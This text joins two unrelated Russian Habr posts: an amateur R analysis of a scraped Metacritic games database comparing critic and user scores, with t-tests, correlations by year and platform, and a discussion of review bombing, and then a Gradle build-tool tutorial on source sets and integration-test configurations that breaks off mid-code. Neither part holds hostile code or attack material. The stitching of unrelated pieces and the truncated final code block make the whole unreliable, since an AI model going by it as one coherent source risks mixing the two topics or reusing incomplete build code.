В этом посте я хотел бы поделиться своим опытом сбора и анализа базы игр сайта Metacritic.com, рассказать о том, что получилось, и что ещё в планах. Надеюсь, что материал найдёт своего читателя, а возможный фидбек укажет слабые места и потенциальные направления для дальнейшего анализа.
Предыстория
-----------
Многие из нас весной-летом этого года получили в своё распоряжение несколько свободных часов в день – работа на дому, спад деловой активности и другие причины всем известны. Своё свободное время я решил обратить на пользу – подтянуть R, которым не пользовался с университетских времён, а заодно и попрактиковаться на реальных данных (грош цена сертификатам без реальных проектов).
Почему я выбрал именно эту базу? Потому, что люблю игры. А ещё, потому что в июне случился [скандал вокруг игры The Last of Us. Part II](https://www.forbes.com/sites/erikkain/2020/06/22/two-warnings-about-the-last-of-us-2-user-review-scores), которая получила практически полное признание критиков, и была крайне негативно воспринята частью игрового сообщества.
Мне было интересно найти ответ на несколько вопросов:
1. Насколько соответствуют друг другу оценки прессы и игроков?
2. Существует ли значимая динамика в а) оценках прессы; б) оценках игроков; в) разности оценок?
И я приступил к поиску ответов.
Первая попытка. Относительный успех
-----------------------------------
Искать ответы я решил на metacrtitic.com – это крупный сайт, который агрегирует оценки игровых изданий и даёт возможность оценивать игры (и не только их) пользователям (важное замечание: для того, чтобы поставить оценку игре, совсем не обязательно подтверждать владение ею). Казалось, задача будет простой: «Пропарси метакритик и пощупай базу руками!»
Сказано – сделано. Наверное, для аудитории Хабра это не будет секретом: сегодня для того, чтобы написать работающий (!= хороший) код – вовсе не обязательно быть программистом. По крайней мере, я вполне уверовал в это, решая свою задачу.
Вооружившись гуглом, stackoverflow и тем, что смогу усвоить на DataCamp, я за день собрал базу из ~16 тыс. строк, где для каждой записи сохранил название, платформу, пользовательскую оценку, оценку критиков и дату релиза, и тут же построил по ней два графика, которые затем выложил на одну из российских площадок игровой и околоигровой тематики.
**Первые результаты**


Вразумительного анализа за графиками не было – лишь осторожное описание наблюдаемых эффектов. Впрочем, сообщество достаточно тепло приняло визуализацию (а кто-то даже развил идею, и в последствие [выкатил нейросеть, генерирующую отзывы на игры](https://dtf.ru/flood/176191-zamenyaem-metacritic-neyrosetyami)), что дало стимул не забрасывать всё на полпути и продолжить копаться в базе.
Вторая попытка. Интересное только начинается
--------------------------------------------
Полагаю, что для аудитории Хабра это не будет секретом: самонадеянность – плохо, а написать работающий (!= хороший) код – задача не из простых, какими бы полезными не были stackoverflow, гугл и гайды «парсить страницы в интернете легко, нужно всего лишь…»
Первые получившиеся графики я опубликовал 24 и 25 июня, и следующую неделю с трудом мог думать о чём-то, кроме сбора большего количества информации.
Однако код, который я написал, вёл себя совершенно ужасно. Он:
1. Работал медленно (и это было очевидно);
2. Собирал дубликаты некоторых записей и напрочь игнорировал другие (и это не было очевидно, потому что после составления базы ссылок на страницы с играми я вычищал из них дубликаты, а когда число строк идёт на десятки тысяч невозможно с уверенностью сказать, не пропустил ли ты чего).
Обнаружить вторую проблему в итоге помогла та самая The Last of Us. Part 2, которую я никак не мог найти в собранной базе – и спустя пару-тройку итераций удалось прийти к коду, который бы работал правильно.
Решение первой проблемы может показаться тривиальным любому, кто зарабатывает программированием – но я не отношусь к их числу, поэтому предлагаю просто усмехнуться вместе со мной (откровенно говоря, это был настоящий «Aha!»-момент, хотя сама проблема просто смешная).
История не сохранила код, но у меня остался скриншот – можете оценить под спойлером (осторожно, возможен приступ [испанского стыда](https://ru.wiktionary.org/wiki/%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%B9_%D1%81%D1%82%D1%8B%D0%B4)).
**Вы были предупреждены**

В конечном счёте обе проблемы удалось решить. [Код парсера выложен на GitHub](https://github.com/hedgef0g/metacritics_score). Уверен, что в нём есть ещё много спорных моментов, но теперь он, кажется, работает (что определённо добавляет мне очков к ЧСВ).
Амбулаторная карта пациента или описание базы Metacritic.com
------------------------------------------------------------
Финальный список страниц с играми, которые необходимо было пропарсить, был составлен первого июля и включал в себя 96 719 записей – ссылок на страницу игры на Metacritic.com (я собирал базу ссылок из алфавитного указателя для каждой доступной платформы, поэтому одна и та же игра может встречаться в базе для каждой отдельной платформы; справедливости ради надо отметить, что оценки в этих случаях также независимы).
```
> length(all_platforms)
[96719]
```
Это интересно: на самом деле, пригодных для работы записей в этой базе получилось 96 718. Metacritic хранит в алфавитном списке для PC игру под названием \*\*\* (да, это три астериска – и нет, это не цензура), однако ссылка в этом списке ведёт на страницу PC-игр, а не на [существующую страницу игры](https://www.metacritic.com/game/pc/***). Добавлять её «руками» не вижу особого смысла – у игры нет ни пользовательской оценки, ни оценки критиков; следовательно, и пользы для анализа нет практически никакой (с учётом размера базы, разумеется).
Из 96 718 оставшихся строк 213 ссылок ведут на страницу 404 или «ругаются» на 500 ошибку сервера – эти страницы пропускаются при сборе и обновлении базы.
```
> length(all_platforms) - nrow(base_df)
[1] 213
```
Как разделены эти игры по платформам? Давайте посмотрим на топ:

По числу игр PC весьма ожидаемо оказывается на первом месте, а вот затем довольно неожиданно (для меня) следует iOS, обгоняя все консоли нынешнего поколения. Кроме того, даже без отдельной разбивки по годам видно, что число игр увеличивается с каждым следующим поколением.
Посмотрим на количество игр по времени релиза – в разрезе года, полугодия и месяца выхода игры:

В 2019 явно видна просадка по сравнению с 2018 – возможно, база Metacritic ещё будет пополняться, но пока разница довольно заметная. Будет интересно взглянуть на итоги 2020 года.
Кроме ожидаемого увеличения количества игр год к году, видно и то, что второе полугодие пользуется несколько большей популярностью – явно читается стратегия выпуска игр к новогодним праздникам (вернее, выпуска с определённым «лагом» — выход в октябре-ноябре чтобы игра успела собрать прессу и рекомендации). Сказать об успешности такой стратегии на основе данных метакритика нельзя – нужно смотреть на данные продаж, но такое последовательное поведение издателей заставляет верить в её эффективность.
В первом полугодии столь явных пиков нет – всё-таки, рождественские / новогодние праздники – наиболее универсальные торжества в мире, чётко ассоциирующиеся с подарками.
**Это интересно:** в базе метакритика лишь у 18 игр нет полной даты релиза. 17 из них – игры на PC, ещё одна – на Wii U. Для четырёх из них указан год, ещё у одной статус «TBA 2011», остальные – TBA или TBA – Early Access. Неплохо для такой внушительной базы!
Среди оставшихся 96 505 записей оценки критиков есть у 25 943 (26.9%), оценки пользователей у 29 129 (30.2%) и обе оценки есть у 20 739 (21.5%) игр.
> Здесь важно остановиться и осмыслить: лишь около 1/5 игр в базе metacrtitic.com оценена и критиками, и пользователями. Да, это более 20 тысяч строк – и всё же, лишь пятая часть. Важно и то, что это не случайная выборка из базы всех игр на metacritic.com (а сама база metacritic.com, вероятно, не является случайной выборкой для всех видеоигр вообще). У меня есть лишь предположения о том, чем могут отличаться неоценённые игры от игр с оценками (скажем, маркетинговыми бюджетами), но я решил не искать надёжный способ исключит эти искажения и генерализировать выводы с меньшей неслучайной подвыборки на генеральную совокупность. Поэтому, с этого момента речь будет идти лишь об играх, у которых есть обе оценки – как metascore, так и пользовательский рейтинг.
Информация о числе записей, % оценённых игр (серый лейбл с числом между названием платформы и баром – он же изображается цветной заливкой) в графическом представлении.

Мне также было интересно посмотреть на долю эксклюзивов на каждой платформе. Здесь снова в лидерах PC и iOS – PC явно ввиду особенностей платформы (разработчик ничем не обязан платформодержателю – потому что платформодержателя, в смысле, аналогичном консолям, просто нет); а iOS в силу того, что мобильный гейминг – это совершенно отдельный мир, лишь отчасти пересекающийся с геймингом классическим (по крайней мере – в смысле выходящих на платформе тайтлов). Дальше же явно прослеживается, что чем свежее поколение, тем больше на нём мультиплатформенных игр – хотя здесь стоит особняком Nintendo, у которой в портфеле также много портативных приставок, со своим набором эксклюзивных серий. Обратите внимание, что главные консоли уходящего поколения – PS4 и Xbox One замыкают список, показывая практически аналогичный результат – 12% и 11% эксклюзивов соответственно. Но важно сделать поправку на количество изданных на платформе игр – консоль от Sony опережает конкурента от Microsoft по этому показателю – соответственно, и абсолютное число эксклюзивов здесь больше. Но в целом политика сравнима – разве что компания из Редмонда меньше тратит на маркетинговую поддержку игр, доступных только на своей платформе.

Ниже – график распределения оценок (пользовательские оценки приведены к стобалльной шкале) – нельзя сказать, что отличий в оценках нет совсем, но они достаточно близки.

Чтобы сделать однозначный вывод о разнице оценок, сравним средние оценки парным (т.к. сравниваем средние значения двух признаков у одних и тех же объектов) t-тестом. Отдельно отмечу, что приведённые средние взвешены на количество оценок игры. Результат – с учётом размера базы – ожидаемый, отличия значимые:
```
> t.test(x = both_scores$UserScore * 10,
y = both_scores$MetaScore,
paired = TRUE)
Paired t-test
data: both_scores$UserScore * 10 and both_scores$MetaScore
t = -17.603, df = 20738, p-value < 2.2e-16
alternative hypothesis: true difference in means is not equal to 0
95 percent confidence interval:
-1.823471 -1.458075
sample estimates:
mean of the differences
-1.640773
```
На этом этапе напрашиваются два вывода:
1. Распределение оценок, вне зависимости от источника, смещено вправо, десятибалльная шкала используется весьма ограниченно – оценки игр тяготеют к верхней части шкалы.
2. Пользователи и критики склонны оценивать игры по-разному – в среднем пользовательская оценка ниже MetaScore на ~1.6 балла по стобалльной шкале (что, однако, может быть незначительной разницей для одного из потребителей этих оценок – игрока, пытающегося составить представление об игре перед покупкой).
Что дальше? Пускаемся во все тяжкие.
Во все тяжкие
-------------
В первую очередь хочется взглянуть на гистограмму по полной шкале.

На графике видно несколько интересных вещей. Некоторые оценки явно встречаются чаще соседних. Это вполне объяснимо с «круглыми» числами – 40, 50, 70 баллов популярны у пользователей. На графике хорошо видно, что игра с меньшей вероятностью получит оценку в 79 баллов – уж если она дотянула до такого значения, то накинуть лишнюю единичку не жалко ни тем, кто профессионально пишет рецензии, ни тем, кто просто делится своим мнением. Но если натянуть никак не получается, то игра, скорее всего, получит оценку на один пункт ниже – отсюда пики в баллах, заканчивающихся на 8 или 3. Все любят красивые числа!
Далее в программе – гистограммы распределения оценок отдельно для каждого года, начиная с 2001 (откровенно говоря, я руководствовался скорее красотой визуализации, чем какой-либо иной причиной). Здесь мы наблюдаем удивительное путешествие средней пользовательской оценки от заоблачных 83 баллов в 2001 году до ужасающих 47 баллов в 2020 – к последнему мы ещё вернёмся, но пока запомним, что на момент сбора базы прошла ровна половина года, и некоторым играм ещё только предстоит выйти. Оценки критиков на этом фоне выглядят поразительно стабильными, колеблясь от 70 баллов в 2007 до 75 в ещё не закончившемся 2020.

Что насчёт платформ? Здесь уже явно прослеживаются «любимчики» у критиков – это игры, изданные на Nintendo 64 (напомню, однако, что таковых – с оценками из обоих источников – в базе всего 94) и… iOS, как ни странно. Симпатии игроков вновь на стороне ретро – только сравните внушительные 86 баллов в среднем на PlayStation с жалкими 66 для игр на PS4! Схожая динамика видна и в семействе Xbox. Отметим отдельно Nintendo Switch и Xbox 360, в которых наблюдается поразительное согласие между критиками и пользователями.

Возможно, причина более высокой пользовательской оценки старых игр лежит в плоскости психологии – моя гипотеза в том, что люди выставляли им оценки спустя годы, а возможно и десятилетия после релиза, оценивая скорее свои воспоминания об игре и счастливом детстве, чем саму игру. Для того, чтобы подтвердить или опровергнуть эту гипотезу, однако, необходимо получить метаданные для каждого пользовательского обзора – существующей базы для вывода недостаточно.
Давайте вернёмся к анализу по годам.

Здесь мы снова – но более наглядно – можем наблюдать стабильность оценок критиков и постоянное снижение средней пользовательской оценки – вплоть до 47 баллов в 2020 году. Интуитивно кажется, что корреляция между оценками должна снижаться – стоит взглянуть и на график с корреляциями.

Серой линией обозначена общая корреляция для всех наблюдений в базе (включая игры, вышедшие до 2000 года). На первый взгляд, оценки игр, вышедших с середины уходящего десятилетия, все дальше отстоят друг от друга, мнения критиков и игроков расходятся всё сильнее.
Однако, у нас всё ещё есть аномально низкая средняя оценка игроков в 2020 году. И до того, как продолжать, надо разобраться с ней.
Давайте построим диаграмму рассеяния для числа пользовательских обзоров и обзоров критиков. Я осознанно не стал делать шкалу с числом оценок игроков логарифмической – так два экстремальных выброса считываются значительно лучше.

Обратите внимание на две точки с максимальным числом пользовательских обзоров — Warcraft 3: Reforged и та самая The Last of Us: Part 2. У обеих игр низкая средняя пользовательская оценка (в отличие от их менее оцениваемых соседей из топ-10 по числу оцениваний), а само количество оценок выступает коэффициентом при расчёте средней оценки за год – таким образом, они обе сильно занижают среднюю оценку. Ниже приведён упомянутый топ-10 – и так уж вышло, что обе игры вышли в 2020 году.

Обе игры – явные жертвы так называемого «ревью бомбинга» – хотя Warcraft 3: Reforged в принципе довольно большое разочарование для всего сообщества, включая критиков. Но вычищать слишком высокие или слишком низкие оценки, продолжая говорить о связи между оценками игроков и критиков, выглядит неразумно. Что если исключить только эти две игры? Что же, средняя пользовательская оценка в 2020 году заметно вырастет. Однако на коэффициент корреляции влияние окажется практически незаметным – в отличие от средних, при его расчёте не учитывался «вес» игры.


Что, если исключить из анализа все игры со слишком большим числом оценок? И слишком большое – это сколько? Давайте посмотрим на переменную внимательнее:
```
> summary(both_scores$UserReviews)
Min. 1st Qu. Median Mean 3rd Qu. Max.
4.0 11.0 25.0 144.2 75.0 104424.0
```
Один из классических критериев для нахождения выбросов – это порог в полтора межквартильных интервала. В нашем случае – (75-11)\*1.5 = 96 (которые необходимо добавить к значению третьего квартиля). Выбросов «снизу» нет – пользовательская оценка выставляется при наличии хотя бы четырёх обзоров, а вот сверху мы избавляемся от 2768 игр, оставляя 17 971 запись.


Мы снова можем наблюдать средние пользовательские оценки ниже 70 баллов после 2011 года и постепенное снижение корреляции с 2017 года – однако стоит отметить, что подобные показатели корреляции встречались и раньше – в изображённом периоде 2000-2020 годов явно выделяются 2005, 2010-2011, 2015-2016 годы. Но снижение никогда не было систематическим – признаки чего заметны на отрезке 2017-2020 годов. Возможны два объяснения: во-первых, вклад ревью бомбинга может быть переоценён; во-вторых, мною могут быть недооценены его масштабы, и необходимо и дальше снижать критерий допустимого максимума пользовательских обзоров; тем не менее, в рамках этого материала я буду придерживаться первой гипотезы, оставив проверку второй в качестве возможной дискуссии.
Помимо всего, что уже было рассмотрено выше, я бы хотел обратить внимание публики непосредственно на разницу оценок – для подсчёта которой, опять же, средняя пользовательская оценка была умножена на 10.
Впервые в этом материале появляется распределение, напоминающее своей формой нормальное (теоретически, исследователю необходимо проверять распределение на нормальность, однако существует оговорка, согласно которой при соблюдении случайности отбора наблюдений и достаточно большой базе отличие распределения от нормального можно игнорировать, пользуясь стандартными статистическими инструментами) – это можно считать локальным успехом! Закрепить успех формальной проверкой, однако, не удастся – проверка нормальности Хи-квадратом Пирсона вернёт нам p-значение заметно ниже 0.05:
```
> Diff <- unlist(both_scores %>%
mutate(ReleaseDate = year(ReleaseDate), Diff = UserScore * 10 - MetaScore) %>%
select(Diff))
> nortest::pearson.test(Diff)
Pearson chi-square normality test
data: Diff
P = 35078, p-value < 2.2e-16
```
Остаётся только смириться, напомнить себе о том, что выводы на основании анализа игр с обеими оценками на Metacritic.com не должны быть обобщены для игр вообще – и с этой мыслью продолжить анализ.
Посмотрим на разницу в оценках в разрезе года выхода игры:
Если первый график с трудом поддаётся интерпретации, то на втором явно видна уже обозначенная ранее тенденция – игроки благосклоннее к «старым» играм – и склонны хуже прессы оценивать игры новые. Интересно, что средняя разница очень близка к нулю в отношении игр, вышедших в 2009-2010 годах – и вы только посмотрите, что за игры выходили десятилетие назад! Стоит, однако, вспомнить, что корреляция между оценками в 2010 году сравнительно низкая – похоже, что реально количество игр с расходящимися оценками в этот год велико, однако вектора расхождений уравновешивают друг друга.
Наконец, посмотрим на платформы – по отдельности и вне зависимости от года релиза игры:


Если исключить Nintendo 64 с её 89 тайтлами – ситуация, в целом, ожидаемо похожа на различных платформах. Пик в нулевой разнице, тем не менее, колеблется – так, оценки игр на Nintendo Switch более консистентны, в то время как оценки игр на iOS «размазаны» по шкале – и «пик» распределения приходится, скорее, на значение около -20 – платформа – явный лидер по числу недовольных игроков. График ниже только подтверждает это. Кстати, здесь также в «лидерах» по нелюбви пользователей PS4 и Xbox One – главные консоли уходящего поколения. Хотя и в стане Nintendo всё вовсе не безоблачно – баланс отрицательный.
График ниже вы уже могли видеть в начале статьи – однако, в этой его версии представлено большее число игр и добавлена платформа iOS – ей достаётся почётное последнее место по связанности оценок.
Пожалуй, на этом стоит остановиться и переходить к выводам.
Подводим итоги
--------------
Мир не отлит в бронзе и не высечен из камня. Что-то в нём меняется.
Очевидно, что меняются сами игры. Меняются и игроки – растёт их число, разнообразие мнений. И если индустрия обзоров старается придерживаться неких – пусть негласных – стандартов, держа планку средней оценки на уровне ~7.5 баллов, игроки явно оценивают ситуацию иначе – для игр, вышедших с разницей в 20 лет (в 2000 и в 2020), средняя пользовательская оценка на Metacritic снизилась с 8.5 до 6.9 – серьёзная потеря!
Какие за этим могут стоять причины? Мои гипотезы:
1. Игроки – пользователи Metacritic – склонны лучше оценивать игры, за которыми они провели детство – эффект ностальгии, (вероятно) отсутствующий – или вымарываемый – у профессиональных критиков;
2. Качество игр действительно снизилось, но игровая пресса, агрегируемая Metacritic, по какой-то причине не отреагировала на это соответствующим снижением оценок, сохраняя «стандарт» на уровне 7.5 баллов;
3. Эффект ревью бомбинга, когда игроки используют Metacritic не для оценки игры – конечного продукта, а для оценки действий издателя или разработчика, с целью «наказать» за неоднозначные решения (хотя лично мне эта гипотеза кажется наименее вероятной).
Проверке поддаются две из них, при чём подход практически идентичен – при определённых усилиях можно установить, выше ли оценки, выставляемые по прошествии долгого времени после релиза игры, по сравнению с оценками, выставленными в первые дни/недели после него. Для исключения эффекта ревью бомбинга дополнительно стоит «вычистить» игры с исключительно большим числом оценок в первые часы после появления возможности публиковать обзоры – или, по крайней мере, не учитывать эти первые пользовательские оценки.
Проверка же второй гипотезы требует огромной работы по переоценке всего массива игр (так как в ней подвергается сомнению объективность критиков, опираться на эту оценку нет возможности). Возможно, хорошим индикатором стало бы отношение сборов к бюджетам игр, однако издатели неохотно делятся такими цифрами – да и эффект маркетинга никто не отменял (можно долго ругать однотипные спортсимы или конвейеры Ubisoft и Activision Blizzard, но эти игры всё равно продаются из года в год достаточно большими тиражами).
Будем наблюдать. | https://habr.com/ru/post/519264/ | null | ru | null |
# Gradle: Better Way To Build
Ни один проект с использованием платформы Java (и не только) не обходится без инструментов сборки (если только это не «Hello, world!»). Рано или поздно, но собирать дистрибутив руками надоедает. Да и компилировать из консоли было бы неплохо, если в проекте используется несколько разных IDE. А перед сборкой дистрибутива было бы здорово проставить номер версии в его имени. И unit тесты прогнать — не зря же Kent Beck книжки пишет. А там и Continues Integration на горизонте маячит. И здорово было бы научить CI сервер это все делать самостоятельно. Одним словом, есть уйма задач.
Раз есть задачи, то есть и решения. Думаю, большинство разработчиков хоть раз, но сталкивались с Ant. Очень многие используют Maven. Есть другие, не такие распространённые инструменты: GAnt, Buildr, и др. Каждый из них обладает набором своих плюсов и минусов, но сегодня я хочу представить вам кое-что новенькое. [Gradle](http://www.gradle.org/).
[Gradle](http://www.gradle.org/) пытается объединить в себе все плюсы Ant, Maven и Ivy. И представить то, что получилось, с помощью [Groovy](http://groovy.codehaus.org/). Теперь вместо того, чтобы скрещивать Batch-скрипты, java и xml-файлы конфигурации, можно просто написать несколько строчек *кода* на диалекте Groovy и радоваться жизни. Диалект специально разработан для описания сборки, тестирования, развертывания, экспорта и любых других действий над проектом, которые только могут прийти вам в голову.
Т.к. Gradle работает в запущеной JVM, он успешно использует библиотеки задач Ant, средства управления зависимостями Apache Ivy и другие существующие инструменты (TestNG, JUnit, Surefire, Emma, и т.п.). В принципе, несложно интегрировать в сборку *любой* инструмент, работающий в jvm. В придачу ко всему, диалект Groovy, используемый в Gradle, дает вам полную свободу действий. Совсем полную. Хотите условные выражения? Пожалуйста! Хотите циклы? Милости просим! Читать и писать файлы? Работать с сетью? Генерировать на лету собственные задачи? Все что угодно! И на нормальном, человеческом языке программирования, а не жутковатыми xml-конструкциями.
Интересная возможность: соответствующим образом настроенный Gradle-проект можно собрать на машине пользователя, на которой Gradle не установлен. Все, что требуется, — положить в дерево исходников 4 файла (которые Gradle сгенерирует для вас): 2 исполняемых для Win/\*nix, 1 файл настроек и маленький jar. Всего на ~20Kb. После этого проект можно собрать на любой машине, где есть доступ к Сети. Скрипт сам позаботится о скачивании правильной версии Gradle, о настройке и запуске сборки.
Миграция на Gradle очень проста. Например, сборку maven2 можно преобразовать в сборку Gradle автоматически (с сохранением настроенных зависимостей, артефактов, версий и подпроектов). И миграция уже началась. Сейчас этот инструмент используют проекты: [Grails](http://www.grails.org/), [Spring Security](http://static.springsource.org/spring-security/site/), [Hibernate Core](http://in.relation.to/Bloggers/HibernateGradlePointers) и даже [GAnt](http://gant.codehaus.org/) (честно, GAnt собирается при помощи Gradle!).
Похвалили, теперь нужно продемонстрировать в действии.
Для начала создадим шаблонный java проект, чтобы продемонстрировать использование 'build-by-convention'. А затем попытаемся его немного видоизменить, добавив в структуру файлов набор автоматизированных интеграционных тестов, чтобы показать, насколько большую свободу в использовании 'convention' предоставляет Gradle. В примере преднамеренно не упоминаются файлы исходников, т.к. не в них смысл.
Пусть у нас есть структура проекта (вы видели ее уже тысячу раз):
```
/project
/src
/main
/java
/resources
/test
/java
/resources
```
Создаем в каталоге project пустой файл build.gradle. Записываем туда одну строчку:
```
apply plugin:'java'
```
Запускаем команду gradle build и получаем:
`>gradle build
:compileJava
:processResources
:classes
:jar
:assemble
:compileTestJava
:processTestResources
:testClasses
:test
:check
:build
BUILD SUCCESSFUL
Total time: 4.116 secs`
В консоли видим выполнение последовательности задач (Gradle Tasks), которые являются близким аналогом Ant Targets. В каталоге /project/build можно найти скомпилированные классы (в т.ч., аккуратно упакованные в jar), отчеты по выполнению тестов и другие результаты сборки.
Все это пока что ничем не отличается от того, к чему привыкли многочисленные участники проектов с использованием Maven. Те же каталоги, такой же pom.xml (только называется build.gradle). Но не спешите расчехлять тухлые помидоры и позвольте продемонстрировать одну из интересных возможностей Gradle.
Добавим интеграционные тесты. Создадим для них отдельную ветку каталогов:
```
/project
/src
/main
/test
/integTest
/java
/resources
```
и добавим в build.gradle следующий код:
```
sourceSets {
integTest
}
```
В терминах Gradle source set — набор файлов и ресурсов, которые должны компилироваться и запускаться вместе. Приведенный выше фрагмент определяет новый source set с именем integTest. По умолчанию, исходники и ресурсы будут браться из `/project/src/<имя source set>/java` и `/project/src/<имя source set>/resources` соответственно. Java Plugin, который мы подключили в начале, задает два стандартных source set: `main` и `test`.
Будут автоматически сформированы три новых task'a: компиляция (compileIntegTestJava), обработка ресурсов (processIntegTestResource) и объединяющая их integTestClasses. Попробуем запустить:
`>gradle integTestClasses
:compileIntegTestJava
:processIntegTestResources
:integTestClasses
BUILD SUCCESSFUL
Total time: 1.675 secs`
Ценой двух строчек мы получили 3 новых task'a и добавили в сборку проекта новый каталог. Но как только дело дойдет до написания этих тестов, мы обнаружим, что нам нужны все зависимости основного проекта, да еще и скомпилированные классы в придачу.
Не вопрос, пишем:
```
configurations {
integTestCompile { extendsFrom compile }
}
sourceSets {
integTest{
compileClasspath = sourceSets.main.classes + configurations.integTestCompile
}
}
```
Блок `Congfigurations` описывает *конфигурации зависимостей*. Каждая конфигурация может объединять maven артефакты, наборы локальных файлов и др. Новые конфигурации могут наследоваться от существующих. В данном случае, мы наследуем конфигурацию зависимостей для компиляции интеграционных тестов от конфигурации `compile`. Эта конфигурация — стандартная (заданная plugin) для компиляции `main`
Строка `sourceSets.main.classes + configurations.integTestCompile` обозначает объединение наборов файлов. `main.classes` — каталог, где будут находиться \*.class файлы, полученные при сборке `main`.
Наверное, при сборке нам пригодится JUnit. И неплохо было бы еще и запустить эти тесты. Опишем еще одну конфигурацию зависимостей.
```
configurations {
integTestCompile { extendsFrom compile }
integTestRuntime { extendsFrom integTestCompile, runtime }
}
repositories {
mavenCentral()
}
dependencies {
integTestCompile "junit:junit:4.8.1"
}
sourceSets {
integTest{
compileClasspath = sourceSets.main.classes + configurations.integTestCompile
runtimeClasspath = classes + sourceSets.main.classes + configurations.integTestRuntime
}
}
task integrationTest(type: Test) {
